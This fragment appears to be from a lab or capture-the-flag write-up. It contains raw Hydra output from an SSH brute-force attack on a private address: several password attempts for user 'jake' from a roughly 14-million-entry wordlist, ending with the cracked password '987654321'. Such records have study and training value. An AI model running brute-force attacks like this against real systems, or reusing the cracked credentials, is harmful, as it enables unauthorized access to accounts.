 [ATTEMPT] target 10.114.175.118 - login "jake" - pass "vanessa" - 86 of 14344403 [child 9] (0/4)
[ATTEMPT] target 10.114.175.118 - login "jake" - pass "cookie" - 87 of 14344403 [child 14] (0/4)
[ATTEMPT] target 10.114.175.118 - login "jake" - pass "naruto" - 88 of 14344403 [child 15] (0/4)
[ATTEMPT] target 10.114.175.118 - login "jake" - pass "summer" - 89 of 14344403 [child 2] (0/4)
[22][ssh] host: 10.114.175.118   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-18 02:39:11